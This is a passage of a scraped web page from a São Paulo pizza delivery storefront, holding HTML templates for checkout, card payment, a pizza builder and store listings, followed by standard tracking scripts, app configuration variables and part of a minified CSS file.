                    <div class="secondary-color btn-close js-btn-close {{cssClassClose}}" data-ga-action="{{action}}" data-ga-category="{{category}}" data-ga-label="{{label}}">{{close}}</div>
                {{/closeGaTags}}
                {{^closeGaTags}}
                    <div class="secondary-color btn-close js-btn-close {{cssClassClose}}">{{close}}</div>
                {{/closeGaTags}}
            </div>
            {{#viewGaTags}}
                <div class="is-hidden js-view-ga-click" data-ga-action="{{action}}" data-ga-category="{{category}}" data-ga-label="{{label}}"></div>
            {{/viewGaTags}}
        </div>
    <div>
</template>

<template id="alert-item-availability">
    <div class="alert-add-item-to-cart js-alert-add-item-to-cart">
        <div class="alert-item-availability js-alert-item-availability">
            <label>Este item fica disponível nos seguintes horários:</label>
            {{#itemAvailability}}
                <div class="item-availability__row">
                    <span class="row__weekday">{{weekday}}</span>
                    <span class="row__availability">{{availability}}</span>
                </div>
            {{/itemAvailability}}
            <div class="secondary-color btn-close js-btn-close">FECHAR</div>
        </div>
    <div>
</template>


<template id="alert-item-availability-description">
    <div class="item-availability-description js-item-availability-description">
        {{description}}
        <div class="show-item-availability js-show-item-availability" data-ga-action="view_schedule_availability_popover" data-ga-category="item" data-ga-label="{{brandsId}}">
            <span>Ver todos horários de disponibilidade</span>
            <i class="material-icons secondary-color">keyboard_arrow_down</i>
        </div>
    </div>
</template>

<template id="offline-payment-methods">
    <ul class="list-offline-payment-methods js-list-offline-payment-methods">
        {{#paymentMethods}}
            <li class="offline-payment-method">
                <label
                    class="mdl-radio mdl-js-radio mdl-js-ripple-effect align-middle"
                    for="list-payment-forms-item--select-radio-{{id}}"
                    data-ga-action="checkout__select_offline_payment"
                    data-ga-category="checkout"
                >
                    <input
                        id="list-payment-forms-item--select-radio-{{id}}"
                        type="radio"
                        name="list-payment-forms-item--select-radio"
                        data-name="{{name}}"
                        value="{{id}}"
                        data-encoded="{{encodedName}}"
                        data-discount_percentage="{{discountPercentage}}"
                        class="mdl-radio__button {{tmpHasChange}} js-checkout-payment-form-mobile js-offline-payment-method__radio"
                        data-has_change="{{hasChange}}"
                        data-cy="checkout__payment-form-input--{{id}}"
                    >
                        {{#encodedName}}
                            <span class="sc sc-{{encodedName}}"></span>
                        {{/encodedName}}
                        {{^encodedName}}
                            <span class="sc sc-generic"></span>
                        {{/encodedName}}

                        <span class="mdl-radio__label payment-method__name">
                            {{name}}
                            {{#discountPercentage}}
                                <span class="color-red">
                                    ({{formattedDiscountPercentage}} OFF)
                                </span>
                            {{/discountPercentage}}
                        </span>
                </label>
            </li>
        {{/paymentMethods}}
    </ul>
    {{^withoutMoney}}
    <div id="payment-method-money">
        <div class="js-ask-for-change
            ask-for-change
            is-hidden">

    <!-- Ask for Change Input -->
    <div class="row">
    <div class="has-feedback change-form col-xs-12 col-sm-6">

        <div class="mdl-textfield
                    mdl-js-textfield
                    mdl-textfield--floating-label
                    mdl-textfield--full-width
                    js-ask-for-change-group">

            <input
                class="mdl-textfield__input js-ask-for-change-input"
                type="tel"
                id="ask-for-change-input-73a037b4-4a43-491e-8617-01b7375f519b"
                data-cy="checkout__input--ask-for-change">
            <label
                class="mdl-textfield__label"
                for="ask-for-change-input-73a037b4-4a43-491e-8617-01b7375f519b">
                    Troco para:            </label>
            <span class="mdl-textfield__error">
                Informe um valor válido.            </span>
        </div>

        <!-- Feedback -->
        <span class="form-control-feedback js-status">
            <span class="js-loading icon-spin6 is-hidden"></span>
            <span class="js-fail icon-ic_error_18px is-hidden"></span>
            <span class="js-ok icon-ic_check_48px is-hidden"></span>
        </span>
    </div>

    <!-- No Need Change Btn -->
    <div class="no-need-change col-xs-12 col-sm-6"
         data-ga="checkout-dont-need-change"
         data-cy="checkout__box--dont-need-change">
                <label
            class="mdl-checkbox
                   mdl-js-checkbox
                   mdl-js-ripple-effect"
            for="payment_no-need-change-1517805025">

            <input
                type="checkbox"
                id="payment_no-need-change-1517805025"
                class="js-payment_no-need-change mdl-checkbox__input"
                data-cy="checkout__checkbox--no-need-change">

            <span class="mdl-checkbox__label">
                Não preciso de troco            </span>
        </label>
    </div>
    </div>
</div>
    </div>
    {{/withoutMoney}}
</template>
<template id="online-payment-methods">
    <div class="panel-collapse js-register-online-payment-form register-online-payment-form">
                <form class="form margin-top-20">

            <div class="js-payments-groups">

                <!-- User's Cards -->
                <div class="form-group">

                    <div class="selected-card js-selected-card">
                        <span class="card-brand-logo-selected js-card-brand-logo-selected"></span>
                        <span class="card-title-selected js-card-title-selected"></span>
                        <span class="card-sub-title-selected js-card-sub-title-selected"></span>

                        <div class="payment-selected-observation js-payment-selected-observation">
                            <span class="title display-block">Iremos gerar um código de pagamento Pix</span>
                            <span class="sub-title display-block">Seu pedido será enviado para aprovação assim que identificarmos o pagamento.</span>
                        </div>
                    </div>

                    
                </div>

                <!-- New Card Form -->
                <div class="margin-bottom-15 js-form-new-card form-new-card is-hidden" data-cy="form-new-creditcard">
                    <input type="hidden" id="new-card-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" name="new-card" class="js-input-creditcard-new-card" value="true">

                    <div class="group-title">
                        <span class="title">Adicionar cartão</span>
                        <label
                            class="accepted-card-brands js-accepted-card-brands is-hidden"
                            data-card-encoded-name=""
                            data-ga-action="view_card_issuer_brands"
                            data-ga-category="checkout"
                            data-ga-label="5066"
                        >
                            VER BANDEIRAS ACEITAS
                            <i class="material-icons credit-card-icon secondary-color">credit_card</i>
                        </label>
                    </div>

                    <!-- Card Number -->
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="mdl-textfield
                                mdl-js-textfield
                                mdl-textfield--floating-label
                                mdl-textfield--full-width">
                                <label class="mdl-textfield__label" for="card-number-5ee0f97f-7116-4661-9d95-fa2f31f9ea08">
                                    Número do cartão
                                </label>
                                <div class="pos-relative">
                                    <input id="card-number-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" type="tel" class="mdl-textfield__input js-input-credit-card-form js-input-creditcard-card-number" autocomplete="cc-number" data-cy="form-new-creditcard__card-number-input">
                                    <span class="error mdl-textfield__error js-input-creditcard-card-number-error"></span>
                                </div>
                            </div>
                            <span class="sc brand-icon js-brand-icon" data-toggle="tooltip" data-placement="top" title="" data-cy="form-new-creditcard__brand-icon"></span>
                        </div>
                    </div>

                    <!-- Card CVV and Card Exp -->
                    <div class="row">
                        <!-- Card Exp -->
                        <div class="col-xs-6">
                            <div class="mdl-textfield
                                    mdl-js-textfield
                                    mdl-textfield--floating-label
                                    mdl-textfield--full-width">
                                <label for="due-date-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" class="mdl-textfield__label">
                                    valid. (MM/AA)
                                </label>
                                <div class="has-feedback no-margin">
                                    <input id="due-date-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" type="tel" class="mdl-textfield__input js-input-credit-card-form js-input-creditcard-due-date" autocomplete="cc-exp" data-cy="form-new-creditcard__due-date-input">
                                    <span class="error mdl-textfield__error"></span>
                                </div>
                            </div>
                        </div>

                        <!-- Card CVV -->
                        <div class="col-xs-6">
                            <div class="mdl-textfield
                                    mdl-js-textfield
                                    mdl-textfield--floating-label
                                    mdl-textfield--full-width">
                                <label for="cvv-number-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" class="mdl-textfield__label">
                                    CVV
                                </label>
                                <div class="pos-relative">
                                    <input id="cvv-number-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" type="tel" class="mdl-textfield__input js-input-credit-card-form js-input-creditcard-cvv-number" autocomplete="cc-csc" data-cy="form-new-creditcard__cvv-number-input">
                                    <span class="error mdl-textfield__error"></span>
                                </div>
                            </div>
                            <i class="help-icon material-icons" data-toggle="tooltip" data-placement="top" title="" data-original-title="O código de segurança são os 3 ou 4 dígitos impressos no verso do cartão.">help_outline</i>
                        </div>
                    </div> <!-- End .row CVV/Date -->

                    <!-- Card Holder -->
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="mdl-textfield
                                    mdl-js-textfield
                                    mdl-textfield--floating-label
                                    mdl-textfield--full-width">
                                <label class="mdl-textfield__label" for="printed-name-5ee0f97f-7116-4661-9d95-fa2f31f9ea08">
                                    Nome impresso no cartão
                                </label>
                                <div class="has-feedback">
                                    <input id="printed-name-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" type="text" class="mdl-textfield__input js-input-credit-card-form js-input-creditcard-printed-name text-uppercase" autocomplete="cc-name" data-cy="form-new-creditcard__printed-name-input">
                                    <span class="error mdl-textfield__error"></span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Card Document -->
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="mdl-textfield
                            mdl-js-textfield
                            mdl-textfield--floating-label
                            mdl-textfield--full-width">
                                <label class="mdl-textfield__label" for="document-5ee0f97f-7116-4661-9d95-fa2f31f9ea08">
                                    CPF do titular
                                </label>
                                <div>
                                    <input id="document-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" type="text" class="mdl-textfield__input js-input-credit-card-form js-input-creditcard-document text-uppercase" autocomplete="cc-doc" data-cy="form-new-creditcard__document-input">
                                    <span class="error mdl-textfield__error"></span>
                                </div>
                            </div>
                        </div>
                    </div>

                                    </div> <!-- End .new-card-form -->

                <!-- Choose Billing Address -->
                <div
                    class="is-hidden checkout-payment-choose-billing-address js-choose-billing-address-section is-hidden"
                    data-cy="checkout__choose-billing-address"
                    data-ga-action="add_billing_address"
                    data-ga-category="checkout"
                    data-ga-label="5066"
                >
                    <div class="checkout-payment-choose-billing-address__title">
                        Endereço do titular do cartão
                        <i class="material-icons" data-toogle="tooltip" title="É o endereço vinculado ao cartão e onde você geralmente recebe a fatura. Precisamos desta informação para confirmar que esse cartão pertence mesmo a você.">help</i>
                    </div>
                    <div class="filled-billing-address js-filled-billing-address">
                        <span class="js-formatted-billing-address"></span>
                        <i class="material-icons secondary-color">chevron_right</i>
                    </div>
                    <span class="error js-billing-address-error billing-address-error" data-cy="billing-address__error"></span>
                </div>

                                    <!-- Save Card -->
                    <div
                        class="js-save-this-card save-this-card"
                        data-ga-action="unselect_save_card"
                        data-ga-category="checkout"
                        data-ga-label="5066"
                    >
                        <label class="mdl-checkbox mdl-js-checkbox mdl-js-ripple-effect line-height-20 color-gray-dark save-this-card__label" for="save-card-5ee0f97f-7116-4661-9d95-fa2f31f9ea08">
                            <input id="save-card-5ee0f97f-7116-4661-9d95-fa2f31f9ea08" class="mdl-checkbox__input js-input-creditcard-save-card save-this-card__checkbox" type="checkbox" checked>
                            Salvar este cartão para compras futuras
                        </label>
                    </div>
                            </div>
            <div class="js-checkout-payment__split-payment"></div>
        </form>
    </div>
</template>

    <template id="modal-make-your-pizza">
    <div id="make-your-pizza-{{parent_class}}" class="js-make-your-pizza make-your-pizza">
        <div class="is-hidden js-trigger-ga-view" data-ga-action="view_pizza" data-ga-category="item" data-ga-label="{{brandsId}}"></div>
        <div id="make-your-pizza-header">
        </div>
        <div class="js-pizza-loading loading-pizza">
            <i class="material-icons spin">
                scatter_plot
            </i>
            <span>Carregando items</span>
        </div>
        <div id="make-your-pizza-body">
        </div>
        <div id="make-your-pizza-footer">
        </div>
    </div>
</template>    <template id="make-your-pizza-item-block">
    <div class="pizza-card">
        <ul class="js-item-list items-list">
        {{#items}}
            <li id="items-list-item-{{id}}"
                class="items-list-item
                        {{#is_unavailable}}
                            {{#hidden_when_unavailable}}
                                is-hidden
                            {{/hidden_when_unavailable}}
                        {{/is_unavailable}}
                        js-items-list-item-tooltip
                        {{#clickable}}
                            mdl-button__ripple-container
                            mdl-js-ripple-effect
                            js-click-item
                        {{/clickable}}
                        items-list-item--mobile"
                data-id="{{id}}"
                data-status="{{status}}"
                data-index="{{index}}"
                data-cy="pizza-module-modal__flavor-item-{{id}}"
                data-original-title="{{formatted_title}}"
                data-items_availability="{{items_availability_json}}"
                data-filters="{{filters}}"
                data-item_name_encoded="{{item_name_encoded}}"
                data-name="{{name}}"
                data-description="{{description}}"
                data-cy="items-list__item-{{id}}">

                <div class="item__left-side">
                    <p class="title">
                        {{name}}
                    </p>
                    <p class="description">{{description}}</p>
                    <div class="item-badges">
                        {{#badges}}
                            <div title="{{name}}">
                                <img src="https://static.deliverydireto.com.br/icon/{{icon}}">
                            </div>
                        {{/badges}} 
                    </div>
                    {{#promotional_old_price}}
                        <div class="prices-container">
                            <div class="to-price is-promo">
                                <span class="price-value">
                                    {{formatted_price}}
                                </span>
                            </div>
                            <div class="from-price">
                                <span class="price-value">
                                    {{formatted_promotional_old_price}}
                                </span>
                            </div>
                        </div>
                    {{/promotional_old_price}}
                    {{^promotional_old_price}}
                        <div class="prices-container">
                            <div class="to-price">
                                <span class="price-description">
                                    {{price_description}}
                                </span>
                                <span class="price-value">
                                    {{formatted_price}}
                                </span>
                            </div>
                        </div>
                    {{/promotional_old_price}}
                </div>

                <div class="item__right-side pizza-item-right-side {{has_cover_photo}}">
                    {{#cover_photo}}
                        <img
                            width="60"
                            height="60"
                            alt="{{name}}"
                            data-thumbor="{{cover_photo}}"
                            class="{{has_cover_photo}} mdl-js-ripple-effect--ignore-events border-r-10">
                    {{/cover_photo}}
                    {{^cover_photo}}
                        <div class="image--blank-space"></div>
                    {{/cover_photo}}
                    <div class="item-right-side__status">
                        {{#is_unavailable}}
                            <span class="is-unavailable">
                                {{status_reason}}
                            </span>
                        {{/is_unavailable}}
                        <i class="add-circule-pizza material-icons js-icon-add-or-chosen">add_circle_outline</i>
                    </div>
                </div>

                {{#day_limit_with_the_badge}}
                    <div class="item-badge">
    <div class="item-badge-label">
        NOVO    </div>
</div>                {{/day_limit_with_the_badge}}

                <span class="mdl-ripple"></span>
            </li>
            {{/items}}
        </ul>
    </div>
</template>
    <template id="make-your-pizza-footer-steps">
    <div class="price-container">
        <!-- Item amount -->
        <div class="item-actions js-item-amount" data-ga-action="change_pizza_amount" data-ga-category="item" data-ga-label="{{brandsId}}">
            <a href="javascript:void(0)" class="js-decrease decrease pos-relative text-decoration-none btn-remove-item" data-ga="property-qty_decrease" data-cy="item__decrease">
                <i class="material-icons pos-absolute" data-modern="remove">remove_circle</i>
            </a>

            <input class="input-amount js-input-amount font-size-16" type="text" data-price="" disabled>

            <a href="javascript:void(0)" class="js-increase increase pos-relative text-decoration-none btn-add-item" data-ga="property-qty_increase" data-cy="item__increase">
                <i class="material-icons pos-absolute" data-modern="add">add_circle</i>
            </a>
        </div>

        <!-- Add to cart button -->
        <button
        class="add-to-cart-btn btn js-add-item"
        data-ref="items-list-item-{{id}}"
        data-ga-action="add_to_cart"
        data-ga-category="item"
        data-ga-label="{{brandsId}}"
        data-cy="item__button--add-{{id}}"
        type="button">
            {{button_text}} • R$00,00
        </button>
    </div>
</template>    <template id="make-your-pizza-header">
    <div class="make-your-pizza-header-container">
        <div class="make-your-pizza-main-header background-secondary-color">
            <button class="js-return-step-button mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mobile-header-content-back">
                <i class="material-icons">chevron_left</i>
                <span class="text">Voltar</span>
            </button>
            <span class="make-pizza-title js-make-pizza-title"></span>
            <span class="js-share-item share-item-pizza material-icons" data-ga-action="share_pizza" data-ga-category="item" data-ga-label="5066">share</span>
        </div>

        <div class="make-steps">
            <span class="js-flavor-step js-pizza-steps make-pizza-current-active-step" data-step="flavor">Sabores</span>
            <i class="material-icons">keyboard_arrow_right</i>
            <span class="js-additional-step js-pizza-steps make-pizza-current-disabled-step" data-cy="pizza-module-modal__additional-step" data-step="additional">Adicionais</span>
        </div>

        <div class="js-section-rules-container">
        </div>

        <div class="filter-search-flavors-box show-filter js-filter-search-flavors-box">
            <i class="icon material-icons arrow-back-icon js-return arrow-back-icon color-settings-secondary inline-block is-hidden">arrow_back</i>
            <div class="js-type-of-flavor-selection-container type-of-flavor-selection-container inline-block"></div>
            <div class="js-search-flavor-section input-search-flavor-container is-hidden"></div>
            <i class="icon material-icons search-icon js-search-flavors color-settings-secondary" data-cy="pizza-module-modal__icon-search-flavors">search</i>
        </div>
    </div>
</template>    <template id="make-your-pizza-item-container">
    <div class="js-pizza-item-container pizza-item-container" data-cy="pizza-module-modal__flavor-container">
        {{#sections}}
            <div class="section-pizza js-make-your-pizza-section-label-{{identification}}">
                <span>{{label}}:</span>
            </div>
            <div class="js-make-your-pizza-section-list-{{identification}}"></div>
        {{/sections}}
    </div>
</template>    <template id="make-your-pizza-section-rules">
    <div class="js-section-rules-pizza section-rules-pizza" data-cy="pizza-module-modal__rules">
        <div class="js-section-rules-pizza-label">{{label}}.</div>
        {{#show_counter}}
            <div class="counter-chosen-pizza-container">
                <span class="js-counter-chosen-pizza counter-chosen-pizza">{{current_chosen}}/{{max_choices}}</span>
            </div>
        {{/show_counter}}
    </div>
</template>
<template id="store-info-list-template">
    <div class="store-info-list list-group">
        {{#stores}}
        <div class="col-xs-12 box-store-info">
            <input type="hidden" name="id" value="{{id}}">
            <div class="col-xs-2">
                <img src="{{logo_photo}}" class="js-logo" width="100%">
            </div>
            <div class="col-xs-10">
                <a href="{{formatted_url}}" class="store-name" target="blank">{{name}}</a>
            </div>
            <div class="col-xs-2"></div>
            <div class="col-xs-10">
                <!-- <input type="text" name="status" value="{{status}}" readonly> -->
                <span class="store-status">{{status}}</span>
            </div>
            <div class="col-xs-2"></div>
        </div>
        {{/stores}}
    </div>
</template><template id='stores-filter'>
    <div class="stores-box js-stores-box">
        <div class="filter-info margin-bottom-10">
            {{#client_address}}
            <div>
                <i class="material-icons place-icon">place</i>
                <span class="vertical-align-top">
                    {{client_address.street}}{{#client_address.number}}, {{client_address.number}}{{/client_address.number}}
                </span>
            </div></br>
            {{/client_address}}
            <span class="bold-indication">UNIDADES PRÓXIMAS À VOCÊ:</span>
        </div>
        <div class="stores-list">
            {{#stores}}
                <div class="stores-list-item js-store-item"
                    data-encoded_name="{{encoded_name}}"
                    data-delivery_status="{{delivery_status}}"
                    data-status="{{status}}"
                    data-formatted_url="{{formatted_url}}"
                    data-ga-action="brand__list_select_store"
                    data-ga-category="brand">
                    <button class="mdl-button mdl-js-button mdl-js-ripple-effect height-100p store-list-item-container">
                        <div class="photo">
                            <img
                                src="{{logo_photo}}"
                                alt="Foto da unidade {{name}}"/>
                        </div>
                        <div class="description">
                            <div class="uni">
                                {{#hide_address}}
                                    {{address.city}}, {{address.state}}
                                {{/hide_address}}
                                {{^hide_address}}
                                    {{address.street}}
                                {{/hide_address}}
                            </div>
                            <div class="title">
                                {{address.neighborhood}}
                            </div>
                            <div id="hour-{{brands.encoded_name}}-{{encoded_name}}"
                                class="js-store-hours subtitle closed">
                                {{^is_open_now}}
                                {{/is_open_now}}
                            </div>
                            {{#formatted_distance}}
                                <div class="distance">
                                    <i class="material-icons">near_me</i>
                                        {{formatted_distance}}
                                </div>
                            {{/formatted_distance}}
                        </div>
                    </button>
                </div>
            {{/stores}}
        </div>
    </div>
</template>
<template id="store-support-contacts">
    <div class="col-12 store-contacts">
    <div class="store-support-contacts">
        <p class="title">Precisa de ajuda com o pedido?</p>
        <p class="description ">Entre em contato com nosso atendimento</p>
        <div class="store-support-contacts__contacts-list have-multiple-contacts">
            <span class="contact-us-label">Fale com a gente</span>
            <div>
                                <a class="contacts-list__contact" target="_blank" href="
                https://wa.me/551136663022                ">
                                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 17">
    <path class="fill-secondary-color" fill-rule="evenodd" d="M7.998 0C3.588 0 0 3.588 0 8c0 1.75.564 3.372 1.523 4.689l-.996 2.972L3.6 14.68C4.866 15.516 6.375 16 8.002 16 12.412 16 16 12.411 16 8s-3.587-8-7.998-8h-.004zM5.644 4.15c-.157-.383-.276-.397-.514-.407-.081-.005-.172-.01-.272-.01-.31 0-.634.092-.829.295-.238.247-.829.822-.829 2.002 0 1.18.848 2.32.962 2.48.12.16 1.654 2.615 4.036 3.616 1.863.783 2.415.71 2.84.62.619-.136 1.395-.6 1.59-1.161.196-.561.196-1.04.139-1.141-.057-.102-.215-.16-.453-.28-.238-.122-1.396-.702-1.615-.78-.214-.081-.42-.052-.581.18-.229.324-.453.653-.634.85-.143.155-.376.175-.572.093-.262-.112-.995-.373-1.9-1.19-.701-.633-1.177-1.421-1.315-1.658-.139-.242-.015-.382.095-.512.119-.15.233-.257.352-.397.12-.14.186-.213.262-.377.081-.16.024-.324-.033-.445-.057-.12-.534-1.3-.729-1.779z"/>
</svg>                    <span class="WHATSAPP contact-type-label secondary-color">
                        Mandar WhatsApp                    </span>
                </a>
                                <a class="contacts-list__contact" target="_blank" href="
                tel:+(11) 3668-8383                ">
                                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 13 12">
    <path class="fill-secondary-color" fill-rule="evenodd" d="M2.417 5.197c.96 1.886 2.503 3.43 4.393 4.39l1.467-1.47c.183-.184.446-.237.676-.164.747.247 1.55.38 2.38.38.37 0 .667.297.667.667v2.333c0 .37-.297.667-.667.667C5.073 12 0 6.927 0 .667 0 .297.3 0 .667 0H3c.37 0 .667.297.667.667 0 .83.133 1.633.38 2.38.073.23.02.493-.164.676L2.417 5.197z"/>
</svg>                    <span class="PHONE_NUMBER contact-type-label secondary-color">
                        <b>Ligar agora</b>                    </span>
                </a>
                                <a class="contacts-list__contact" target="_blank" href="
                mailto:vendas@jardimdenapoli.com.br                ">
                                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 12">
    <path class="fill-secondary-color" fill-rule="evenodd" d="M14.4 0H1.6C.716 0 .008.64.008 1.429L0 10c0 .79.716 1.429 1.6 1.429h12.8c.884 0 1.6-.64 1.6-1.429V1.429C16 .639 15.284 0 14.4 0zm0 2.857L8 6.43 1.6 2.857V1.43L8 5l6.4-3.571v1.428z"/>
</svg>                    <span class="EMAIL contact-type-label secondary-color">
                        Enviar e-mail                    </span>
                </a>
                            </div>
        </div>

               
    </div>
</div>
</template>
<template id="recaptcha-template">
    <script src="https://www.google.com/recaptcha/api.js"></script>
<div class="g-recaptcha js-g-recaptcha"
     data-sitekey="6LctCigUAAAAALiTyIIO5yK8wVQmUZHJ8uQ9zw7z"></div></template>
<template id="stores-list-items">
    {{#brand.stores}}
        <li class="stores-list-item js-store-item js-store-item-{{current_page}}"
            data-encoded_name="{{encoded_name}}"
            data-delivery_status="{{delivery_status}}"
            data-status="{{status}}"
            data-accept_scheduled_orders="{{settings.accept_scheduled_orders}}"
            data-formatted_url="{{formatted_url}}"
            data-ga-action="brand__list_select_store"
            data-ga-category="brand">

            <button class="mdl-button mdl-js-button mdl-js-ripple-effect height-100p store-list-item-container">
                <div class="photo">
                    <img
                        class="img-responsive js-width-auto js-height-auto"
                        data-thumbor="{{logo_photo}}"
                        alt="Foto da unidade{{name}}">
                </div>
                <div class="description">
                    <div class="title">
                        {{address.neighborhood}}
                    </div>
                    {{#hide_address}}
                    <div class="uni">
                        {{address.simple_formatted_address}}
                    </div>
                    {{/hide_address}}
                    {{^hide_address}}
                    <div class="uni" title="{{address.full_formatted_address}}">
                        {{address.truncate_formatted_address}}
                    </div>
                    {{/hide_address}}
                    <div id="hour-{{brand.encoded_name}}-{{encoded_name}}"
                        class="js-store-hours subtitle closed">
                            Indisponível no momento                    </div>

                    {{#brand.brands_setting.should_show_address_first}}
                        {{#formatted_distance}}
                            <div class="distance">
                                <i class="material-icons">near_me</i>
                                {{formatted_distance}}
                            </div>
                        {{/formatted_distance}}
                    {{/brand.brands_setting.should_show_address_first}}
            </button>
        </li>
    {{/brand.stores}}
</template>

<div id="environment-name" data-name="NORMAL" ></div>
<div id="environment-batch" data-batch="2" ></div>
<div
    id="ga-store-data"
    data-has-loyalty="1"
></div>
    <div id="ga-store-gmv" data-store_gmv="127717"></div>

<!-- Javascript -->
<!-- Utils-->

    <!-- Google Tag Manager -->
<script>
try {
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MXQJ5V');
} catch (e) {}
</script>
<!-- End Google Tag Manager -->

<!-- App -->
    <script>var STORE_NAME = 'jardimdenapoli';</script>    <script>var BRAND_NAME = 'jardimdenapoli';</script>    <script>var DELIVERY_DIRETO_CLIENT_ID = 'af6e4d1f-2521-4fe0-9c02-5f2d20657961';</script>    <script>var DELIVERY_DIRETO_ID = 'M4Q-SxDcL67l7YEKgb1pFRRPm02IsKFNuGSO';</script>    <script>var FACEBOOK_APP_ID = '267489090250193';</script><script>var LOCALE = 'pt_BR'</script><script>var GOOGLE_SIGNIN_CLIENT_ID = '1091425516257-vnb4fgrbu1o315lmkj434c7cc1o5rrtf.apps.googleusercontent.com';</script><script>var TITLE = "Jardim de Napoli - Delivery OFICIAL - Vila Buarque , São Paulo - SP";</script><script>var AppTileMapLevel = 1;</script><script>var IS_FROM_MOBILE = 0;</script><script>var IS_FROM_DESKTOP = 1;</script><script>var DD_BASE_URL = 'https://deliverydireto.com.br';</script><script>var FLUTTER_URL = 'https://app.deliverydireto.com.br/#';</script><script>var PAPATERRA_URL = 'https://store.deliverydireto.com.br';</script>
<script>var IS_DEV = '';</script><script>var IS_VIRTUAL_MENU_PAGE = 0</script><script>var SKIP_CAPTCHA = false;</script>
<!-- WebView components -->
<input
    id="is_from_ioswebview"
    type="hidden"
    data-field_name="is_from_ioswebview"
    value="0">
<input id='dd_web_version' type='hidden' value="2.29.114.1"/>
<input id='js-brands-id-input' type='hidden' value="5066"/>
<input id='has-legal-terms-input' type='hidden' value="1"/>
<input id='can-show-mgm-old-page' type='hidden' value="0"/>

<!-- Facebook tab -->

<script src="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/vendors.bundle.min.7bb0db78ccc3d4e0af53.js" async="async"></script><script src="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/shared.bundle.min.9d0622a894905866c50c.js" async="async"></script><script src="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/trackingcodes.bundle.min.b1dc58b124901dadf2d0.js" async="async"></script>
    <script>var PURCHASE_VALUE = '';</script><script>var ITEMS_VALUE = '';</script><script>var DISCOUNT_VALUE = '';</script><script>var SHIPPING_VALUE = '';</script><script>var ORDER_ID = '';</script><script>var ENCODED_LAST_ORDER_ITEMS = String.raw`[]`;</script>    <script src="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/commons_store.bundle.min.651be64a74e9eb8334a8.js" async="async"></script>    <script src="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/store.bundle.min.23315bad39d47a5852f3.js" async="async"></script>
<div id="adhoc_campaign_grp-type" data-type="-" ></div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/css/commons_store.min.d2a3ddcb879f9b585f67.css
body_size: 115129
content:
.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--initial__body{text-align:center}.modal-user--initial__body .content{padding-top:70px}.modal-user--initial__body .content.reduced-top-padding{padding-top:20px}.modal-user--initial__body .logo{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0}.modal-user--initial__body .square-logo{background-color:#fff;top:-25px;border-radius:10px;height:79px;width:79px;border-style:solid;border-color:#fff;border-width:4px}.modal-user--initial__body .rectangular-logo{top:-110px;width:220px;max-height:50px}.modal-user--initial__body .title{font-size:20px;font-weight:700;margin-bottom:6px}.modal-user--initial__body .subtitle{font-weight:400;font-size:14px;line-height:20px;max-width:75%;margin:0 auto 12px}.modal-user--initial__body .actions{margin-bottom:12px;width:75%;position:relative;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translatex(-50%);transform:translatex(-50%)}.modal-user--initial__body .actions button{padding:10px 14px;margin-bottom:12px;width:100%;position:relative}.modal-user--initial__body .actions button .fb-icon{width:30px}.modal-user--initial__body .actions button .normal{display:flex;justify-content:space-between;align-items:center}.modal-user--initial__body .actions button.modal-user__btn--signup--email{background:#f2f2f2}.modal-user--initial__body .actions button.modal-user__btn--signup.background-secondary-color{color:#fff}.modal-user--initial__body .actions .btn-guest-checkout{padding-top:12px;padding-bottom:32px;margin:0}.modal-user--initial__body>span{color:#4b5e67;display:block;width:100%;margin-bottom:40px}@media(max-width:991px){.modal-user--initial__body{height:100%;background-color:var(--secondary_color)}.modal-user--initial__body .content{position:absolute;bottom:0;background:#fff;-webkit-border-radius:14px;-ms-border-radius:14px;border-radius:14px;border-bottom-left-radius:0;border-bottom-right-radius:0}.modal-user--initial__body .btn{font-size:.85em}.modal-user--initial__body .btn .normal{vertical-align:middle}}@media(max-height:600px){.modal-user--initial__body .content{padding-top:60px}.modal-user--initial__body .subtitle{margin-bottom:8px}.modal-user--initial__body .actions button{margin-bottom:11px}.modal-user--initial__body .btn-guest-checkout{padding:12px 0 16px;margin-top:6px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s 